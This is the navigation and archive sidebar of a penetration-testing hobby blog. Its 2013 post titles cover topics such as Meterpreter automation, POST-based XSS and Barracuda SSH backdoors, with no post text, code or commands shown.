<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5160576171055594796&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5160576171055594796&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5160576171055594796&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5160576171055594796&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5160576171055594796&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.atucom.net/search?updated-max=2014-07-17T07:49:00-07:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.atucom.net/search?updated-max=2013-01-05T09:25:00-08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://blog.atucom.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.atucom.net/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/12/ruby-script-to-grab-fake-name-out-of.html'>Ruby script to grab a fake name out of fakenamegen...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/11/burn-linux-iso-image-to-usb-drive-on.html'>Burn Linux ISO image to USB drive on a Mac OSX</a></li>
<li><a href='https://blog.atucom.net/2013/11/legal-advice-for-all-you-evil-hackers.html'>Legal advice for all you evil hackers</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/10/how-to-check-if-ip-from-domain-is-in.html'>How to check if an IP from a domain is in a list o...</a></li>
<li><a href='https://blog.atucom.net/2013/10/vx8dr-rxtx-freqs.html'>VX8DR RX/TX Freqs</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/09/test-allowed-firewall-ports.html'>Test allowed firewall ports</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/08/number-of-potential-ports-in-private-ip.html'>Number of Potential Ports in Private IP Space</a></li>
<li><a href='https://blog.atucom.net/2013/08/echo-colored-text-in-bash.html'>echo colored text in bash</a></li>
<li><a href='https://blog.atucom.net/2013/08/automating-meterpreter-from-bash.html'>Automating Meterpreter from bash</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/07/ssh-persistent-connection-script.html'>SSH Persistent Connection Script</a></li>
<li><a href='https://blog.atucom.net/2013/07/getset-fan-speeds-for-amd-video-cards.html'>Get/Set Fan Speeds for AMD Video Cards in Linux</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/06/getting-better-at-bash-scripting.html'>Getting Better At Bash Scripting</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/05/awk-vs-cut.html'>Awk vs cut</a></li>
<li><a href='https://blog.atucom.net/2013/05/get-list-of-ad-domain-controllers-from.html'>Get list of AD Domain Controllers from DNS records</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/04/tty-devices-everything-you-wanted-to.html'>TTY Devices - Everything you wanted to know</a></li>
<li><a href='https://blog.atucom.net/2013/04/learning-to-hack-vulnerable-testbeds.html'>Learning to Hack - Vulnerable Testbeds</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/03/download-shmoocon-2013-videos.html'>Download ShmooCon 2013 Videos</a></li>
<li><a href='https://blog.atucom.net/2013/03/tmux-screen-logging-workaround.html'>Tmux screen logging workaround</a></li>
<li><a href='https://blog.atucom.net/2013/03/bash-script-to-sniff-parse-and-decrypt.html'>Bash script to sniff, parse, and decrypt cpassword...</a></li>
<li><a href='https://blog.atucom.net/2013/03/figlet-fonts.html'>Figlet Fonts</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/02/the-best-usb-wifi-adapter-for-pentests.html'>The Best USB WiFi Adapter for Pentests</a></li>
<li><a href='https://blog.atucom.net/2013/02/exploiting-post-based-xss.html'>Exploiting POST Based XSS</a></li>
<li><a href='https://blog.atucom.net/2013/02/using-nmap-output-in-nikto.html'>Using Nmap Output in Nikto</a></li>
<li><a href='https://blog.atucom.net/2013/02/base64-encoding-and-stupid-things.html'>Base64 Encoding and the Stupid Things Developers Do</a></li>
<li><a href='https://blog.atucom.net/2013/02/bash-caveat-it-all-just-text.html'>Bash Caveat - It&#39;s all just text</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://blog.atucom.net/2013/01/rant-osx-find-clipboard-invokes-baby.html'>Rant: OSX Find Clipboard - Invokes Baby Punching</a></li>
<li><a href='https://blog.atucom.net/2013/01/barracuda-ssh-backdoors.html'>Barracuda SSH Backdoors</a></li>
<li><a href='https://blog.atucom.net/2013/01/edit-text-without-using-files.html'>Edit Text Without Using Files</a></li>
<li><a href='https://blog.atucom.net/2013/01/windows-network-service-internals-ipcrpc.html'>Windows Network Service Internals - IPC/RPC</a></li>
<li><a href='https://blog.atucom.net/2013/01/pentest-bookmarks-single-links.html'>Pentest Bookmarks - Single Links</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.atucom.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
